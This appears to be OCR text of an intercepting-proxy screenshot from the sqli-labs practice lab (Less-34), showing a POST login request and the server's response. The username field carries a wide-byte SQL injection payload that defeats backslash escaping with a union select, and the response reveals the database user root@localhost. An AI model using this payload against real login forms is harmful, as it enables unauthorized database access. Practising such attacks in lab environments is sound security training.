 Go
Cancel
<
>
Target: http://127.0.0.1:86
Request
Raw
Params
Headers
Hex
POST /less-34/index.php HTTP/1.1
Host: 127.0.0.1:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:86/less-34/index.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
uname=xxx%df' union select user(),2%23&passwd=0&submit=Submit
Response
Raw
Headers
Hex
HTML
Render
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login
name:root@localhost<br>Your Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : xxx▯\' union select user(),2#<br>Hint: The Password you input is
escaped as : 0<br>
</font>